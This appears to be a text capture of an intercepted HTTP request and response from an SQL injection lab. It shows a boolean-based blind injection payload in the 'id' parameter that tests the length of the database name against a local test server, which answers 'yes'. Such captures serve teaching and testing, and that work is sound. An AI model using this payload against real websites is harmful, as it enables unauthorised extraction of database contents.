 Request
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+length(database())>=4--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 12:04:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
yes